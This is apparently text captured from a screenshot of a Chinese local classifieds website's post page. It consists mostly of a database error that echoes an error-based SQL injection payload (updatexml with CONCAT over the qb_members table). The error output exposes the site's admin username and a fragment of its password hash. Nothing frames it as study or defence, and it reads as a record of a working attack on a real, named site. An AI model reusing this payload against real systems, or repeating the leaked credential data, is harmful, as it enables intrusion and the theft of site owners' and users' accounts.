 www.tongyuxian.com/2shou/post.php?action=postnew
Google <C
1
访问最多 火狐官方站点 新手上路 网页快讯库 淘宝12.12
数据库连接出错:SELECT COUNT(*) AS NUM FROM `qb_2shou_content_1`/**/where/**/(SELECT/**/1/**/FROM/**/qb_members/**/WHERE/**/updatexml(1,(SELECT/**/CONCAT(0x5b,username,0x3a,MID(password,4,16),0x5d)/**/FROM/**/qb_members
/**/limit/**/0,1),1))#` WHERE list>'1418799192' AND fid='7' AND city_id='1'
XPATH syntax error: '[admin:26a7dd7a521a6743]'
1105
通榆便民网
www.tongyuxian.com
网站首页 会员中心 退出
我的资料
信息提示